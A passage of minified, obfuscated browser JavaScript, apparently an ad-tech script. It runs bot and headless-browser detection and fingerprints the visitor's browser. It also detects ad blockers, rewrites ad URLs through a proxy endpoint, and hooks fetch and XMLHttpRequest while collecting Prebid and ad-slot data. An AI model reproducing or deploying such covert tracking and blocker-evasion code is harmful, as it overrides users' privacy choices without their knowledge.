0===r[n(2208)]&&(/headless/i[n(619)](r[n(1215)])?Xe:/electron/i[n(619)](r[n(1215)])?qe:/slimerjs/i[n(619)](r[n(1215)])?De:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(525)];return 0===r[n(2208)]&&(tn(r[n(1215)],n(3535),n(2917),n(473))?Pe:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2161)];return 0===r[n(2208)]&&(/PhantomJS/i[n(619)](r[n(1215)])?Be:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2483)],o=e[n(3801)],i=e[n(849)];if(0===r[n(2208)]&&0===o[n(2208)]&&0===i[n(2208)]){var s=r[n(1215)];return n(1639)!==i[n(1215)]&&(37===s&&!Ge([n(1326),n(3659)],i[n(1215)])||39===s&&!Ge([n(1454)],o[n(1215)])||33===s&&!Ge([n(1907)],i[n(1215)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(957)][n(2208)])return Be},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3707)];if(0===r[n(2208)]&&0===r[n(1215)][n(3336)])return Xe},detectNotificationPermissions:function(e){const n=t;var r=e[n(1929)],o=e[n(3801)];return 0===o[n(2208)]&&n(106)===o[n(1215)]&&(0===r[n(2208)]&&r[n(1215)]?Xe:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3036)];if(0===r[n(2208)]&&!r[n(1215)])return Xe},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3247)],o=e[n(785)],i=e[n(3801)],s=e[n(849)];if(0===r[n(2208)]&&0===o[n(2208)]&&0===i[n(2208)]&&0===s[n(2208)]&&n(106)===i[n(1215)]&&!o[n(1215)]&&n(1907)===s[n(1215)])return 0===r[n(1215)]?Xe:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2300)];return 0===o[n(2208)]&&(n(2852)===o[n(1215)][n(2601)]||null!=(null===(r=o[n(1215)][n(1800)])||void 0===r?void 0:r[n(856)])?qe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1565)];return 0===r[n(2208)]&&(/PhantomJS/i[n(619)](r[n(1215)])?Be:/Headless/i[n(619)](r[n(1215)])?Xe:/Electron/i[n(619)](r[n(1215)])?qe:/slimerjs/i[n(619)](r[n(1215)])?De:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1912)];if(0===r[n(2208)]&&r[n(1215)])return Xe},detectWebGL:function(e){const n=t;var r=e[n(3408)];if(0===r[n(2208)]){var o=r[n(1215)],i=o[n(3924)],s=o[n(2852)];if(n(3831)==i&&n(2967)==s)return Xe}},detectWindowExternal:function(e){const n=t;var r=e[n(2477)];return 0===r[n(2208)]&&(/Sequentum/i[n(619)](r[n(1215)])?n(1347):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1475)],o=e[n(2364)];if(0!==r[n(2208)]||0!==o[n(2208)])return!1;var i=r[n(1215)],s=i[n(740)],a=i[n(3613)];return o[n(1215)]&&0===s&&0===a?Xe:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(4055)];if(0===r[n(2208)]&&!r[n(1215)])return Je},detectProductSub:function(e){const n=t;var r=e[n(2457)],o=e[n(3801)];return 0===r[n(2208)]&&0===o[n(2208)]&&(n(106)!==o[n(1215)]&&n(3626)!==o[n(1215)]&&n(1479)!==o[n(1215)]&&n(3573)!==o[n(1215)]||n(3668)===r[n(1215)]?void 0:Je)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(572)];if(0!==r[n(2208)])return!1;var o,i=r[n(1215)];for(o in i)if(i[o])return o}};function rn(){const e=t;var n,r,o=window,i=navigator;return en([e(1744)in i,e(3395)in i,0===i[e(3924)][e(2406)](e(2098)),e(2593)in o,e(2541)in o,e(3024)in o,e(2886)in o])>=5?e(1907):en([e(555)in o,e(3674)in o,e(3809)in o,0===i[e(3924)][e(2406)](e(2007)),e(2324)in i,e(3286)in o])>=4?e(1326):en([e(1036)in navigator,e(1876)in(null!==(r=null===(n=document[e(1121)])||void 0===n?void 0:n[e(3034)])&&void 0!==r?r:{}),e(2667)in o,e(3803)in o,e(842)in o,e(1081)in o])>=4?e(3659):e(1639)}var on={android:function(){const e=t;var n=rn(),r=e(1907)===n,o=e(3659)===n;if(!r&&!o)return!1;var i=window;return en([e(1858)in i,e(466)in i,r&&!(e(1157)in i),o&&/android/i[e(619)](navigator[e(2953)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1565)])||void 0===n?void 0:n[e(3341)]();return $e(r,e(2073))?e(702):$e(r,e(2141))||$e(r,e(3137))?e(1454):$e(r,e(3573))?e(3573):$e(r,e(1595))?e(1595):$e(r,e(1479))||$e(r,e(186))?e(1479):$e(r,e(106))?e(106):$e(r,e(3626))?e(3626):e(1639)},browserEngineKind:rn,documentFocus:function(){const e=t;return void 0!==document[e(1238)]&&document[e(1238)]()},userAgent:function(){return navigator[t(1565)]},appVersion:function(){const e=t;var n=navigator[e(2953)];if(null==n)throw new Ze(-1,e(944));return n},rtt:function(){const e=t;if(void 0===navigator[e(1728)])throw new Ze(-1,e(2494));if(void 0===navigator[e(1728)][e(1394)])throw new Ze(-1,e(1319));return navigator[e(1728)][e(1394)]},windowSize:function(){const e=t;return{outerWidth:window[e(740)],outerHeight:window[e(3613)],innerWidth:window[e(3941)],innerHeight:window[e(656)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(307)])throw new Ze(-1,e(2298));if(void 0===navigator[e(307)][e(3336)])throw new Ze(-3,e(2259));return navigator[e(307)][e(3336)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(307)])throw new Ze(-1,e(2298));if(void 0===window[e(4058)])throw new Ze(-1,e(1108));return navigator[e(307)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2059)])return t[e(2059)][e(1246)]()}throw new Ze(-3,e(3718))},productSub:function(){const e=t;var n=navigator[e(2457)];if(void 0===n)throw new Ze(-1,e(206));return n},windowExternal:function(){const e=t;if(void 0===window[e(303)])throw new Ze(-1,e(2894));var n=window[e(303)];if(e(2097)!=typeof n[e(1246)])throw new Ze(-2,e(2186));return n[e(1246)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(305)])throw new Ze(-1,e(407));for(var n=navigator[e(305)],r=Object[e(1268)](n)===MimeTypeArray[e(2046)],o=0;o<n[e(3336)];o++)r&&(r=Object[e(1268)](n[o])===MimeType[e(2046)]);return r},evalLength:function(){const e=t;return eval[e(1246)]()[e(3336)]},webGL:function(){const e=t;var n=document[e(1600)](e(1290));if(e(2097)!=typeof n[e(3375)])throw new Ze(-2,e(909));var r=n[e(3375)](e(3665));if(null===r)throw new Ze(-4,e(146));if(e(2097)!=typeof r[e(191)])throw new Ze(-2,e(3918));return{vendor:r[e(191)](r[e(242)]),renderer:r[e(191)](r[e(3507)])}},webDriver:function(){const e=t;if(null==navigator[e(2917)])throw new Ze(-1,e(1488));return navigator[e(2917)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(1489)]||r[e(3060)]||r[e(2051)]||r[e(2777)];if(void 0!==i&&o[e(4004)]([i]),Array[e(520)](r[e(3707)]))e(1907)===rn()&&en([!(e(1084)in(n=window)),e(469)in n,""+n[e(1214)]==e(531),""+n[e(2795)]==e(3726)])>=3||o[e(4004)](r[e(3707)]);else if(e(2880)==typeof r[e(3707)]){var s=r[e(3707)];s&&o[e(4004)](s[e(446)](","))}return o},notificationPermissions:function(){return Ve(this,void 0,void 0,(function(){var t,e;return Re(this,(function(n){const r=a2Y;switch(n[r(362)]){case 0:if(void 0===window[r(4082)])throw new Ze(-1,r(1772));if(void 0===navigator[r(2694)])throw new Ze(-1,r(1927));if(r(2097)!=typeof(t=navigator[r(2694)])[r(3482)])throw new Ze(-2,r(1954));n[r(362)]=1;case 1:return n[r(2650)][r(4004)]([1,3,,4]),[4,t[r(3482)]({name:r(252)})];case 2:return e=n[r(3092)](),[2,r(1405)===window[r(4082)][r(2516)]&&r(1916)===e[r(2208)]];case 3:throw n[r(3092)](),new Ze(-3,r(3537));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1121)])throw new Ze(-1,e(1379));var n=document[e(1121)];if(e(2097)!=typeof n[e(627)])throw new Ze(-2,e(2982));return n[e(627)]()},functionBind:function(){const e=t;if(void 0===Function[e(2046)][e(2980)])throw new Ze(-2,e(279));return Function[e(2046)][e(2980)][e(1246)]()},process:function(){const e=t;var n=window[e(2300)],r=e(1683);if(void 0===n)throw new Ze(-1,""[e(3774)](r,e(1839)));if(n&&e(1213)!=typeof n)throw new Ze(-3,""[e(3774)](r,e(3147)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2643)]={window:[e(2643)]},n[e(3271)]={window:[e(1446)]},n[e(547)]={window:[e(2036)]},n[e(3921)]={window:[e(2904)]},n[e(4098)]={window:[e(1409)]},n[e(1574)]={window:[e(1574)]},n[e(2444)]={window:[e(3236),e(3736)]},n[e(2431)]={window:[e(1628)]},n[Be]={window:[e(297),e(2794)]},n[e(1030)]={window:[e(2022)]},n[Pe]={window:[e(2805),e(3777),e(2988),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(504),e(674),e(2341)]},n[e(2875)]={window:[e(1002)]},n[e(2917)]={window:[e(2917),e(1796),e(1459),e(1710),e(3529),e(688),e(3476)],document:[e(2892),e(3571),e(1557),e(3661),e(553),e(1673),e(2376),e(2892),e(899),e(733),e(3531),e(378),e(2824),e(2117)]},n[Xe]={window:[e(1314),e(325)]},n),i={},s=Ke(window),a=[];for(r in void 0!==window[e(854)]&&(a=Ke(window[e(854)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(385)]&&tn[e(2835)](void 0,Fe([s],c[e(385)],!1)),u=!(void 0===c[e(854)]||!a[e(3336)])&&tn[e(2835)](void 0,Fe([a],c[e(854)],!1));i[r]=l||u}}return i}},sn=function(){const e=t;function n(){const t=a2Y;this[t(2501)]=void 0,this[t(3097)]=void 0}return n[e(2046)][e(1917)]=function(){return this[e(2501)]},n[e(2046)][e(1150)]=function(){return this[e(3097)]},n[e(2046)][e(2583)]=function(){const t=e;if(void 0===this[t(2501)])throw new Error(t(3559));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2880)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Je}),o[s]=c,c[r(971)]&&(i=c)}return[o,i]}(this[t(2501)],nn),r=n[0],o=n[1];return this[t(3097)]=r,o},n[e(2046)][e(2598)]=function(){return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const n=a2Y;switch(e[n(362)]){case 0:return t=this,[4,Qe(on)];case 1:return t[n(2501)]=e[n(3092)](),[2,this[n(2501)]]}}))}))},n}();const an=async n=>{const r=t;try{if(i=navigator[r(1565)],Boolean(i)&&function(){const t=r;if(je instanceof RegExp)return je;try{je=new RegExp(t(2995),"i")}catch(t){je=Ie}return je}()[r(619)](i))return c.A[r(1316)](r(3405)[r(3774)](navigator[r(1565)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(2322)],n=void 0===e||e;return Ve(this,void 0,void 0,(function(){var t;return Re(this,(function(e){const r=a2Y;switch(e[r(362)]){case 0:return n&&function(){const t=r;if(!(window[t(2347)]||Math[t(4070)]()>=.001))try{var e=new XMLHttpRequest;e[t(2041)](t(2273),t(1035)[t(3774)](t(626),t(2856)),!0),e[t(2640)]()}catch(e){console[t(2797)](e)}}(),[4,(t=new sn)[r(2598)]()];case 1:return e[r(3092)](),[2,t]}}))}))}({monitoring:!1})[r(2335)]((t=>t[r(2583)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(1806)))),100))),n=await Promise[r(671)]([t,e]);if(n&&n[r(971)])return c.A[r(1316)](r(1137)[r(3774)](n[r(3560)])),!0}catch(t){return c.A[r(1316)](r(1704),t),!1}}catch(t){return c.A[r(1316)](r(3057),t),c.A[r(2797)](t,r(2979)),!1}var i;if(navigator[r(1565)][r(2829)](r(2932))||r(2571)===navigator[r(1565)]&&r(1918)===location[r(3338)])return!0;try{const t=[r(1038)];if([r(1049),r(2183)][r(2829)](navigator[r(1565)])&&t[r(2079)]((t=>location[r(3338)][r(1584)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3774)](e.A[r(3296)],r(2755)),kind:o.MN[r(322)],endpoint:e.A[r(3296)]}));if(r(3150)===await t[r(3670)]())return!0}}catch(t){}return!1};async function cn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3774)](e.A[r(3296)],r(1079)),endpoint:e.A[r(3296)]}));return await i[r(1046)]()}var ln=z(4273);function un(e){const n=t;if(Array[n(520)](e)){const t=e[n(2440)](un);return t[n(3336)]>0&&n(2880)==typeof t[0]?t[n(1026)](((t,e)=>String(t)[n(364)](String(e),void 0,{numeric:!0,sensitivity:n(179)}))):t}if(e&&n(1213)==typeof e&&null!==e){const t=Object[n(1892)](e)[n(1026)](),r={};for(const n of t)r[n]=un(e[n]);return r}return e}var dn=z(4286);window[t(2124)]=!1,window[t(2124)]=!0;var hn=z(7177),fn=z(3726);window[t(2124)]=!1,window[t(2124)]=!0;const mn={version:t(681),originalHostname:window[t(2203)][t(3338)],configIndex:0};(i=>{const s=t;var l,u;if(He.A[s(2598)](),!1!==(0,dn.aX)())try{!function(){const t=s,e=t(1809)[t(3774)](t(1001),t(3521)),n=document[t(1600)](t(2201));n[t(1986)]=e,document[t(743)][t(3692)](n)}()}catch(t){}M.A[s(2598)](window);const d=null===(l=document[s(2923)])||void 0===l?void 0:l[s(2338)](s(3770));if(d)window[s(2132)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2923)])||void 0===h?void 0:h[s(2338)](s(1259));t&&window[s(2132)](t,"*")}if(null===(u=document[s(2923)])||void 0===u||u[s(3851)](),function(){const t=s;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(3701)===location[t(3401)]&&(location[t(3401)]="",n.A[t(3050)](t(482),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2923)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3336)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3080)](o(1512))?a:o(2486)[o(3774)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2338)](n(3225))||e[n(2338)](n(1355));if(null===r)throw new Error(n(1522));return r=r[n(3080)]("//")?t[n(2426)]+r:r,new URL(r,t[n(514)])}(e,n);if(c[o(3338)]===s[o(3338)]&&c[o(1007)]===s[o(1007)])return null;c[o(2498)]=s[o(2498)],c[o(2426)]=/localhost|127.0.0.1/[o(619)](s[o(2498)])?o(2575):o(1440),s[o(1007)]&&(c[o(1007)]=s[o(1007)]),Object[o(3685)](i)[o(977)]((t=>{const e=o;let[n,r]=t;c[e(836)][e(3050)](n,r)}));const l=(0,ne.R0)(n);return l[o(3729)](o(1355),c[o(514)]),l}(location,document[t(2923)],n.A[t(2273)](t(482),!1),e);return!!o&&(document[t(2923)][t(1083)]?(0,ne.WH)(o,document[t(2923)]):(0,ne.qj)(o),document[t(2923)][t(3851)](),console[t(3130)](t(3595)),!0)}({essential:""}))throw new Error(s(1023));try{window[s(3684)](new CustomEvent(s(3695)))}catch(t){}return We[s(3441)](s(3770))?(window[s(3533)]=e.A[s(1311)],(t=>{const e=s;window[e(1065)](e(605),(n=>{const r=e;n[r(3077)]&&r(1937)===n[r(3077)][r(2936)]&&lt(t,n[r(3077)][r(230)],n[r(3077)][r(2101)])}))})(i),c.A[s(208)](i),c.A[s(1316)](s(1311),e.A[s(1311)]),c.A[s(1316)](s(3962),e.A[s(1701)]),c.A[s(1316)](s(2203),window[s(2203)][s(514)]),c.A[s(1316)](s(2143),window[s(1357)][s(1565)]),c.A[s(1316)](s(748),et()),c.A[s(1316)](s(3771),a.A[s(3677)]()[s(1246)]()),e.A[s(1316)]||s(3063)===n.A[s(2273)](s(3188),!1)?((0,Ft.z)((0,te.i7)(s(3815))),window[s(2666)]=r.md,window[s(2582)]=r.ks,window[s(2291)]=r._,window[s(2687)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(138)],endpoint:e.A[s(3296)]}),window[s(2307)]=o.sH,window[s(3620)]=o.EW,window[s(1460)]=t=>Zt({_window:window,protectUrlContext:i,html:t}),window[s(309)]=t=>(0,Ct.dv)({protectUrlContext:i,stylesheet:t})):(0,Ft.z)((0,te.i7)()),!0):(console[s(3130)](s(1374)),!1)})(mn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3307)])&&void 0!==b||(g[p(3307)]={}),window[p(3307)][p(2373)]=!0,window[p(3307)][p(3600)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(3336)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1367)](e);let o="";for(let t=0;t<r[n(3336)];t++)o+=String[n(654)](r[t]);return btoa(o)}(JSON[t(1669)](un({a_summary:{gpt:{paths:null===(e=window[t(2641)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(946)]())||void 0===e?void 0:e[t(2440)]((e=>e[t(2239)]()))}},prebid:{config:null===(n=window[t(260)])||void 0===n||null===(r=n[t(590)])||void 0===r?void 0:r[t(570)](n),userIds:null===(o=window[t(260)])||void 0===o||null===(i=o[t(4052)])||void 0===i?void 0:i[t(570)](o),adUnits:null===(s=window[t(260)])||void 0===s?void 0:s[t(3449)],installedModules:null===(a=window[t(260)])||void 0===a?void 0:a[t(1307)],consentMetadata:null===(c=window[t(260)])||void 0===c||null===(l=c[t(488)])||void 0===l?void 0:l[t(570)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(260)])||void 0===u||null===(d=u[t(2399)])||void 0===d?void 0:d[t(570)](u),events:null===(h=window[t(260)])||void 0===h||null===(f=h[t(1308)])||void 0===f?void 0:f[t(570)](h)}:void 0,gpt:{config:null===(m=window[t(2641)])||void 0===m||null===(g=m[t(590)])||void 0===g?void 0:g[t(570)](m),pubads:{slots:null===(w=window[t(2641)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(946)]())||void 0===w?void 0:w[t(2440)]((e=>({adUnitPath:e[t(2239)](),attributeKeys:e[t(1234)](),categoryExclusions:e[t(3522)](),clickUrl:e[t(2219)](),slotId:e[t(2184)](),sizes:e[t(4107)](),outOfPage:e[t(3144)](),services:e[t(2825)]()[t(2440)]((e=>({name:e[t(3123)]()}))),targeting:Object[t(2129)](e[t(2511)]()[t(2440)]((n=>[n,e[t(2308)](n)])))}))),targeting:Object[t(2129)](null===(b=window[t(2641)])||void 0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(2511)]())||void 0===b?void 0:b[t(2440)]((e=>{const n=t;var r;return[e,null===(r=window[n(2641)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(2308)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(408)])||void 0===x||x[t(570)](A,v)}catch(t){}return v};const _=Math[p(1802)](performance[p(924)]());if(ht(.01),await(async t=>{const e=p,r=an(t),o=n.A[e(2273)](e(1805));return o?Boolean(o):await r})(m)&&!Ye(location[p(514)])&&!e.A[p(1316)]&&p(3063)!==n.A[p(2273)](p(3188),!1))return st(m,new Map([[p(2601),p(1884)]])),void c.A[p(1316)](p(1708));try{w()}catch(j){c.A[p(1316)](p(1487)[p(3774)](j)),(0,h.Pf)(j,new URL(e.A[p(3296)])[p(3338)],(async t=>await c.A[p(3076)](p(3980),t)))}const z=(0,ln.i)();if(!z)return void c.A[p(1316)](p(139));ht(z[p(4104)]),c.A[p(1316)](p(1208),z);const E=(window[p(2203)][p(2703)]+window[p(2203)][p(3401)])[p(2829)](p(1569))||p(3063)===n.A[p(2273)](p(1569),!1);if(!z)return c.A[p(1316)](p(1072));if(null!==(y=null==z?void 0:z[p(3627)])&&void 0!==y&&!y&&window[p(2833)]!==window[p(2253)])return c.A[p(1316)](p(1722));if(z[p(3689)]&&!e.A[p(1316)]&&p(3063)!==n.A[p(2273)](p(3188),!1)&&!E){const[H,I]=await Promise[p(526)]([(0,V.H4)(z[p(2788)]),(0,V.jy)(z[p(738)])]);return ot(m,H,H&&I,!1),c.A[p(1316)](p(2723))}if(!z[p(1890)]&&!e.A[p(1316)]&&p(3063)!==n.A[p(2273)](p(3188),!1)&&!E)return c.A[p(1316)](p(2421));n.A[p(3927)](!!z[p(3226)]),(0,Le.Nq)();const[Y,L]=null!=z&&z[p(712)]||E?[!0,!0]:await Promise[p(526)]([(0,V.H4)(z[p(2788)]),(0,V.jy)(z[p(738)])]);if(window[p(3307)][p(3947)]=Y,(0,Le.B3)(),c.A[p(1316)](p(1971),Y),c.A[p(1316)](p(1222),L),z[p(546)]){const O=await async function(t){const e=p;try{const r=n.A[e(2273)](e(1344));if(r)try{const o=JSON[e(618)](r);if(o[e(3484)]&&o[e(3484)]+864e5>Date[e(924)]())return cn(t)[e(2335)]((t=>{const r=e;t&&n.A[r(3050)](r(1344),JSON[r(1669)]({...t,cachedAt:Date[r(924)]()}))})),o}catch(t){}const o=await cn(t);return o&&n.A[e(3050)](e(1344),JSON[e(1669)]({...o,cachedAt:Date[e(924)]()})),o}catch(t){return c.A[e(2797)](e(1847),t),{ivt:!1,reason:e(2797)}}}(m);if(O[p(1344)])return st(m,new Map([[p(2601),O[p(3330)]],[p(3268),Y[p(1246)]()]])),void c.A[p(1316)](p(2229))}ot(m,Y,Y&&L,null!==(v=z[p(2194)])&&void 0!==v&&v);try{var x;const R=null===(x=z[p(3457)])||void 0===x?void 0:x[p(2780)]((t=>t[p(3318)]));var A;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2829)](d)||Math[l(4070)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2641)]=window[s(2641)]||{},window[s(2641)][s(1466)]=window[s(2641)][s(1466)]||[],window[s(2641)][s(1466)][s(4004)]((()=>{const t=s,c=Math[t(1802)](performance[t(924)]());let l=!1;window[t(2641)][t(470)]()[t(1065)](t(3954),(e=>{const n=t;if(l)return;const r=e[n(2028)][n(2239)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1802)](performance[n(924)]())})})),window[t(2641)][t(470)]()[t(1065)](t(4094),(s=>{const u=t;if(l)return;const d=s[u(2028)][u(2239)]()||"";if(!d||!a[d])return;if(s[u(3606)])return;l=!0;const h=Math[u(1802)](performance[u(924)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(3336)]>8&&void 0!==arguments[8]?arguments[8]:new Map;dt(t,l(1161),new Map([[l(3220),e.A[l(1701)]],[l(3268),r[l(1246)]()],[l(278),o],[l(1117),i[l(1246)]()],[l(1979),s[l(1246)]()],[l(3394),a[l(1246)]()],[l(2981),c[l(1246)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(3954)],h)}))}))})(n,c,i,u))})(m,z[p(431)],z[p(4104)],Y,L,null!==(A=R[p(3037)])&&void 0!==A&&A,_)}catch(F){}function W(){const t=p;try{const e=window[t(2641)];return!!e&&t(3682)===e[t(3986)][t(1246)]()}catch(t){return!1}}if(a.A[p(3031)]()&&setTimeout((()=>{W()&&((t,n)=>{const r=a2Y;at(t,r(464),new Map([[r(3220),e.A[r(1701)]],[r(3268),n[r(1246)]()]]))})(m,Y)}),1051),!(0,Tt.Gb)(z[p(4001)])&&!Ye(location[p(514)]))return void c.A[p(1316)](p(1400));if(z[p(3839)]&&(0,Tt.oi)(z[p(3839)]))return(t=>{const n=p;at(t,n(672),new Map([[n(3220),e.A[n(1701)]]]))})(m),void c.A[p(1316)](p(2922));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,z;if(!(0,o.Gy)(m))return c.A[v(1316)](v(1511)),void(x=!0);if((0,s.C8)(m,e.A[v(3296)]),function(t){const e=v;window[e(3307)]={...window[e(3307)],loaded:!0,isAdBlockerDetected:t}}(b),!b)return c.A[v(1316)](v(3794)),$&&[][v(2079)]((t=>location[v(2498)][v(1584)](t)))&&function(t){const n=v,r=new Set;window[n(3856)]((()=>{const o=n;window[o(2641)]&&window[o(2641)][o(1466)]&&window[o(2641)][o(1466)][o(4004)]((()=>{const n=o;window[n(2641)][n(470)]()[n(946)]()[n(2440)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(2184)]())||void 0===r?void 0:r[e(3075)](),s=t[e(2239)](),a=t[e(2836)](),c=null===(o=t[e(4107)]())||void 0===o?void 0:o[e(2440)]((t=>[t[e(2340)],t[e(2473)]])),l=document[e(1284)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(797)];for(;o;){var i;const t=o[n(3108)][n(3341)](),e=o[n(2338)]("id"),s=null===(i=o[n(2338)](n(3557)))||void 0===i?void 0:i[n(446)](" ");r=e?t+"#"+e+n(1129)+r:s?t+"."+s[n(2688)](".")+n(1129)+r:t+n(1129)+r,o=o[n(797)]}return r[n(3336)]>100?r[n(2642)](r[n(3336)]-100):r}(l)}:null}(t)))[n(2520)]((t=>t&&!r[n(3354)](t.id)))[n(977)]((o=>{const i=n;r[i(2282)](o.id),function(t,n){const r=i;at(t,r(507),new Map([["id",n.id],[r(278),n[r(2799)]],[r(3293),n[r(427)]],[r(1401),n[r(1401)][r(2440)]((t=>t[r(2688)]("x")))[r(2688)]("|")],[r(1279),n[r(1279)]],[r(3220),e.A[r(1701)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const E=(0,ke.z9)(g[v(3457)]);if(!E)return c.A[v(1316)](v(897)),void(x=!0);m[v(2267)]=E[v(2267)];const Y=E[v(3457)];if(c.A[v(1316)](v(1726)[v(3774)](E[v(2267)],", ")[v(3774)](JSON[v(1669)](Y))),Y[v(1966)]&&!new URL(window[v(2203)][v(514)])[v(836)][v(3354)](v(3502))&&v(3063)!==n.A[v(2273)](v(3502),!1))return c.A[v(1316)](v(1423)),void(x=!0);if(Y[v(3037)]&&!y)return c.A[v(1316)](v(2531)),void(x=!0);null!==(A=Y[v(1885)])&&void 0!==A&&A[v(3721)]&&await async function(t,n){const r=v,i=t[r(1295)]((t=>Array[r(3752)](document[r(723)](r(1993)[r(3774)](t,'"]')))))[r(2520)]((t=>t instanceof HTMLLinkElement))[r(2440)]((t=>{const i=r,s=t[i(2338)](i(514));return s?new Promise((r=>{const a=i,c=document[a(1600)](a(338));c[a(457)]=!0,Array[a(3752)](t[a(339)])[a(977)]((t=>{const e=a;c[e(3729)](t[e(4063)],t[e(1215)])})),c[a(514)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(2845)],endpoint:e.A[a(3296)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(2264)]=null,c[e(2145)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(2264)]=()=>{t[a(457)]=!0,u(!0)},c[a(2145)]=()=>{u(!1)},t[a(2393)](a(1866),c)})):Promise[i(3998)](!1)})),s=await Promise[r(526)](i);c.A[r(1316)](r(2527)[r(3774)](JSON[r(1669)](s)))}(Y[v(1885)][v(3721)],m),a.A[v(3031)]()&&a.A[v(2940)]()&&(0,fn.Y)(m);const L=window,W=(0,C.VS)(Y[v(1885)]);if(Ue(m,L,W,{shouldHookDomContentLoadedLateListeners:!!Y[v(2881)]}),function(t,e){const n=v;var r;if(c.A[n(1316)](n(4093)),null!==(r=window[n(3936)])&&void 0!==r&&r[n(3951)])return;const o=window[n(3936)]||[];window[n(3936)]={push:t=>Te(t),__replaced:!0};for(const t of[...o][n(3010)]())Te(t);const i=r=>{const o=n;if(o(363)===r[o(2601)]){const n=r[o(274)][0]instanceof Request?r[o(274)][0][o(4103)]:r[o(274)][0];c.A[o(1316)](o(1563),r[o(274)][0],o(3412),(0,C.pI)(e,n),o(1992),t[o(363)],t[o(363)][o(1085)]),(0,C.pI)(e,n)?t[o(363)](...r[o(274)])[o(2335)](r[o(3998)],r[o(1043)]):r[o(1043)](...r[o(2635)])}else if(o(1034)===r[o(2601)]){const n=M.A[o(2273)](t)[o(2195)][o(2273)][o(570)](r[o(4032)]);c.A[o(1316)](o(3570),n),(0,C.pI)(e,n)||r[o(1043)]()}else if(o(391)===r[o(2601)]){var i;if(!r[o(2966)][o(3913)]||(null===(i=r[o(2966)][o(3913)])||void 0===i?void 0:i[o(3336)])<2)return void r[o(667)]();const t=r[o(2966)][o(3913)][1];if((0,C.pI)(e,t)||r[o(667)](),r[o(2966)][o(1361)])return;r[o(2966)][o(1361)]=!0;const n=new XMLHttpRequest;n[o(2898)]=t=>{const e=o;var i,s;n[e(814)]===XMLHttpRequest[e(187)]&&r[e(2966)][e(3344)]&&(r[e(2966)][e(3344)]=!1,r[e(2966)][e(3850)]={readyState:n[e(814)],response:n[e(3708)],responseText:n[e(4057)],responseType:n[e(1532)],responseURL:n[e(3490)],responseXML:n[e(3410)],status:n[e(1106)],statusText:n[e(136)],upload:n[e(2471)]},Object[e(1245)](t,e(1885),{writable:!1,value:r[e(2966)]}),null===(i=r[e(2966)])||void 0===i||null===(i=i[e(2898)])||void 0===i||null===(s=i[e(570)])||void 0===s||s[e(570)](i,r[e(2966)],t))},n[o(2264)]=t=>{const e=o;var 